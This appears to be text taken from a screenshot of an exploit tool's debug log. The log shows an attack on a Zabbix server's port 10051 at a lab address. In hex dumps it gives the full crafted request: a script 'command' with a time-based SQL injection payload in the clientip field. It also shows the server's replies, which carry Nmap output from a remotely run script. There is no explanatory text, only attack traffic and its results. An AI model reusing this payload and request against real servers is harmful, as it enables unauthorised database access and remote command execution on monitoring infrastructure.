 管理员: 命令提示符
00000250  20 69 6e 20  31 2e 38 33  20 73 65 63  6f 6e 64 73  │ in │1.83│ sec│onds│
00000260  5c 6e 22 7d                                         │\n"}│
00000264
[*] Closed connection to 192.168.198.136 port 10051
b'ZBXD\x01W\x02\x00\x00\x00\x00\x00\x00{"response":"success","data":"Starting Nmap 7.92 ( https://nmap.org ) at 2024-05-19 14:25 UTC\\nNmap scan report for localhost (127.0.0.1)\\nHost is up (0.000041s latency
).\\nNot shown: 997 closed tcp ports (reset)\\nPORT     STATE SERVICE\\n22/tcp   open  ssh\\n80/tcp   open  http\\n3306/tcp open  mysql\\nDevice type: general purpose\\nRunning: Linux 3.X\\nOS CPE: cpe:/o:linu
x:linux_kernel:3\\nOS details: Linux 3.7 - 3.10\\nNetwork Distance: 0 hops\\n\\nOS detection performed. Please report any incorrect results at https://nmap.org/submit/ .\\nNmap done: 1 IP address (1 host up) s
canned in 1.83 seconds\\n"}'
(+) Request time: 2
(+) Sleeping for 5 sec...
[x] Opening connection to 192.168.198.136 on port 10051
[x] Opening connection to 192.168.198.136 on port 10051: Trying 192.168.198.136
[+] Opening connection to 192.168.198.136 on port 10051: Done
[DEBUG] Sent 0x9a bytes:
00000000  5a 42 58 44  01 8d 00 00  00 00 00 00  00 7b 22 72  │ZBXD│····│····│·{"r│
00000010  65 71 75 65  73 74 22 3a  20 22 63 6f  6d 6d 61 6e  │eque│st":│ "co│mman│
00000020  64 22 2c 20  22 73 69 64  22 3a 20 22  34 64 32 62  │d", │"sid│": "│4d2b│
00000030  36 61 30 32  62 66 65 32  62 63 37 64  36 66 64 65  │6a02│bfe2│bc7d│6fde│
00000040  35 30 65 38  66 65 36 34  36 36 32 31  22 2c 20 22  │50e8│fe64│6621│", "│
00000050  73 63 72 69  70 74 69 64  22 3a 20 22  33 22 2c 20  │scri│ptid│": "│3", │
00000060  22 63 6c 69  65 6e 74 69  70 22 3a 20  22 27 20 2b  │"cli│enti│p": │"' +│
00000070  20 28 73 65  6c 65 63 74  20 73 6c 65  65 70 28 35  │ (se│lect│ sle│ep(5│
00000080  29 29 2b 20  27 22 2c 20  22 68 6f 73  74 69 64 22  │))+ │'", │"hos│tid"│
00000090  3a 20 22 31  30 30 38 34  22 7d                     │: "1│0084│"}│
0000009a
[DEBUG] Received 0x264 bytes:
00000000  5a 42 58 44  01 57 02 00  00 00 00 00  00 7b 22 72  │ZBXD│·W··│····│·{"r│
00000010  65 73 70 6f  6e 73 65 22  3a 22 73 75  63 63 65 73  │espo│nse"│:"su│cces│
00000020  73 22 2c 22  64 61 74 61  22 3a 22 53  74 61 72 74  │s","│data│":"S│tart│
00000030  69 6e 67 20  4e 6d 61 70  20 37 2e 39  32 20 28 20  │ing │Nmap│ 7.9│2 ( │
00000040  68 74 74 70  73 3a 2f 2f  6e 6d 61 70  2e 6f 72 67  │http│s://│nmap│.org│
00000050  20 29 20 61  74 20 32 30  32 34 2d 30  35 2d 31 39  │ ) a│t 20│24-0│5-19│
00000060  20 31 34 3a  32 35 20 55  54 43 5c 6e  4e 6d 61 70  │ 14:│25 U│TC\n│Nmap│
00000070  20 73 63 61  6e 20 72 65  70 6f 72 74  20 66 6f 72  │ sca│n re│port│ for│
00000080  20 6c 6f 63  61 6c 68 6f  73 74 20 28  31 32 37 2e  │ loc│alho│st (│127.│
00000090  30 2e 30 2e  31 29 5c 6e  48 6f 73 74  20 69 73 20  │0.0.│1)\n│Host│ is │
000000a0  75 70 20 28  30 2e 30 30  30 30 33 31  73 20 6c 61  │up (│0.00│0031│s la│
000000b0  74 65 6e 63  79 29 2e 5c  6e 4e 6f 74  20 73 68 6f  │tenc│y).\│nNot│ sho│
000000c0  77 6e 3a 20  39 39 37 20  63 6c 6f 73  65 64 20 74  │wn: │997 │clos│ed t│
000000d0  63 70 20 70  6f 72 74 73  20 28 72 65  73 65 74 29  │cp p│orts│ (re│set)│
000000e0  5c 6e 50 4f  52 54 20 20  20 20 20 53  54 41 54 45  │\nPO│RT  │   S│TATE│
000000f0  20 53 45 52  56 49 43 45  5c 6e 32 32  2f 74 63 70  │ SER│VICE│\n22│/tcp│
00000100  20 20 20 6f  70 65 6e 20  20 73 73 68  5c 6e 38 30  │   o│pen │ ssh│\n80│
00000110  2f 74 63 70  20 20 20 6f  70 65 6e 20  20 68 74 74  │/tcp│   o│pen │ htt│
00000120  70 5c 6e 33  33 30 36 2f  74 63 70 20  6f 70 65 6e  │p\n3│306/│tcp │open│
00000130  20 20 6d 79  73 71 6c 5c  6e 44 65 76  69 63 65 20  │  my│sql\│nDev│ice │
00000140  74 79 70 65  3a 20 67 65  6e 65 72 61  6c 20 70 75  │type│: ge│nera│l pu│
00000150  72 70 6f 73  65 5c 6e 52  75 6e 6e 69  6e 67 3a 20  │rpos│e\nR│unni│ng: │
00000160  4c 69 6e 75  78 20 33 2e  58 5c 6e 4f  53 20 43 50  │Linu│x 3.│X\nO│S CP│
00000170  45 3a 20 63  70 65 3a 2f  6f 3a 6c 69  6e 75 78 3a  │E: c│pe:/│o:li│nux:│
00000180  6c 69 6e 75  78 5f 6b 65  72 6e 65 6c  3a 33 5c 6e  │linu│x_ke│rnel│:3\n│